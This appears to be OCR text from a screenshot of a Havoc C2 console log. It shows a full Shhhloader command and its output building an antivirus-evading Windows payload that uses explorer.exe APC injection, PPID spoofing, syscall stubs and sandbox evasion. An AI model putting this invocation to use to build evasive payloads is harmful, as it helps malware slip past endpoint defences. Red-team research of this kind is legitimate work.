 Teamserver Chat ✕ Script Manager ✕ Title ✕ Shhhavoc Log ✕
23/10/2023 14:00:23 [*] /usr/bin/python3 /opt/Shhhloader/Shhhloader.py /home/p4p1/Documents/messingabout/hex -sc GetSyscallStub -m QueueUserAPC -o /home/p4p1/a.exe -w -pp
explorer.exe -p explorer.exe
Output:
┳┻|
┻┳|
┳┻|
┻┳|
┳┻| _
┻┳| •.•)  - Shhhhh, AV might hear us!
┳┻|⊂ﾉ
┻┳|
[+] ICYGUIDER'S CUSTOM SYSCALL SHELLCODE LOADER
[+] Storing shellcode as english word list
[+] Using explorer.exe for QueueUserAPC injection
[+] Using GetSyscallStub for syscalls
[+] Attemping to use non-privileged explorer.exe for PPID Spoofing
[+] Using sleep technique for sandbox evasion
[+] Randomizing syscall names
[+] Saved new stub to stub.cpp
[+] Compiling new stub...
[!] /home/p4p1/a.exe has been compiled successfully!
Payload generated successfully at /home/p4p1/a.exe!